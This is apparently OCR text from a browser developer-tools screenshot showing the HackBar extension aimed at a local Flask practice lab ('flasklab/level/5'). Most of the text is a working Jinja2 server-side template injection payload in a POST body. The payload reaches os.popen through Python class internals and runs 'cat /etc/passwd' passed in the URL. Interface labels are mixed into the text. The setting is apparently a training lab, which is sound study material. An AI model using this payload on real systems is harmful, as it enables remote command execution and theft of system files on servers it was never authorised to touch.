 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Ed
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://192.168.1.6:17080/flasklab/level/5?popen=popen&cmd=cat /etc/passwd
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
code={{().__class__.__base__.__subclasses__() Upgrade-Insec
[117].__init__.__globals__[request.args.popen]
(request.args.cmd).read()}} Name
User-Agent